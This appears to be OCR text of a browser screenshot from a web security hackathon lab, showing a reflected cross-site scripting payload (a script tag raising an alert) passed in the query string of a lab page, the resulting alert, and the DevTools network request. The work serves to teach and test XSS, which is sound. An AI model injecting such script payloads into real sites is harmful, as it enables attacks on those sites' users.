 waph-hackathon.eastus.cloudap
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201:%20Hacked%20by%20Afroz%20Mohammad")</script>
waph-hackathon.eastus.cloudapp.azure.com says
Level 1: Hacked by Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cscript%3... Query String Parameters view source view URL-encoded
input: <script>alert("Level 1: Hacked by Afroz Mohammad")</script>
1 requests 204 B transferred